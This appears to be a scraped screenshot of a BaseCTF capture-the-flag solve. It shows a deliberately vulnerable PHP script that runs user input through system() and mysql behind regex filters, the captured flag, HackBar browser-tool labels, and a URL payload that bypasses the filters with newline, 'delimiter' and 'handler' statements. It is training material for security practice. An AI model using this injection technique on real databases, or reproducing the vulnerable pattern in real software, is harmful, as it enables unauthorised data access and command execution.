 <?php
highlight_file(__FILE__);
$sql = $_GET['sql'];
if (preg_match('/se|ec|st|;|@|delete|into|outfile/i', $sql)) {
        die("你知道的，不可能有sql注入");
}
if (preg_match('/"|\$|`|\\\\/i', $sql)) {
        die("你知道的，不可能有RCE");
}
$query = "mysql -u root -p123456 -e \"use ctf;select 'ctfer! You can\\'t succeed this time! hahaha'; -- " . $sql . "\"";
system($query); ctfer! You can't succeed this time! hahaha ctfer! You can't succeed this time! hahaha id data flag BaseCTF{6e9490a6-31cf-4dd5-84a2-2f8285294305}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://challenge.basectf.fun:24396/?sql=%0adelimiter+aa%0ahandler+flag+openaa%0ahandler+flag+read+next